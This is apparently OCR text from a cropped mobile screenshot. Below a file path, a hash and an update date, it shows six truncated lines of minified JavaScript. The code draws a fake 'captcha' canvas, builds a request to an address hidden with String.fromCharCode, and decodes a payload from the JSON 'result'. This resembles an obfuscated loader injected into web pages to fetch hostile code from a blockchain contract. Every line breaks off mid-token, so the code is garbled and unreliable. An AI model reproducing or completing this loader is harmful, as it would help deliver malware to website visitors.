
e2f7b4c4d1709f01fc8cb1cce357cad5
Updated on: 2026-04-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),